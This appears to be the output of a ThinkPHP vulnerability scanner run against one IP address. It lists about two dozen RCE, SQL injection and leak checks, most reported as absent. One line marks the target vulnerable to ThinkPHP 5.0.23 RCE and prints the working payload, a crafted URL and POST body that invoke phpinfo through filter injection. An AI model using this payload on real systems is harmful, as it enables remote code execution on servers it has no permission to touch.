 检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://8.130.147.101:8080//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入